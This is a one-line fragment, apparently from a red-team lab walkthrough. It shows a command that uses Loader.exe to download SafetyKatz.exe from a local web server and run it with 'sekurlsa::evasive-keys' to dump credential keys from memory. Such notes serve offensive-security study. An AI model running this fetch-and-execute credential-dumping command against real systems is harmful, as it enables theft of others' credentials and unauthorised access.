 We already know credentials exacted using Safetykatz: C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"